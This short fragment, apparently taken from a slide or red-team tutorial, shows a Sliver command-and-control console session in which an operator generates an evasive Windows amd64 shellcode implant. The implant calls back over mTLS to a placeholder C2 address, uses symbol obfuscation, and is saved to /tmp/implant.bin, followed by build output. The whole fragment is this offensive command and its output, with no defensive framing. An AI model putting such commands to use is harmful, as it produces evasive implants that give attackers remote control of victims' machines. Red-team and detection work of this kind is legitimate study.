 [127.0.0.1] sliver > generate --mtls IP_C2:8888 --os windows --arch amd64 --
format shellcode --evasion --save /tmp/implant.bin
[*] Generating new windows/amd64 implant binary
[*] Symbol obfuscation is enabled
[*] Build completed in 2m54s
[*] Implant saved to /tmp/implant.bin